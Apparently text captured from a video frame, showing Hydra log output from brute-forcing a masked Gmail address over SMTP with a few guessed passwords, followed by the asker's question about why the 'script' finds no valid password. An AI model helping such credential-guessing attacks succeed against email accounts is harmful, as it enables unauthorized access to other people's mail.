 [child 0] (0/0)
[ATTEMPT] target smtp.gmail.com - login "*******@gmail.com" - pass "kdfsknf" - 2 of 4
[child 1] (0/0)
[ATTEMPT] target smtp.gmail.com - login "*******@gmail.com" - pass "krege" - 3 of 4
[child 2] (0/0)
[ATTEMPT] target smtp.gmail.com - login "*******@gmail.com" - pass "karina6c" - 4 of
4 [child 3] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-04 12:33:27
Does my script fail because of the access to third-part apps and device no longer being an option with gmail? Or is there an
error with my script?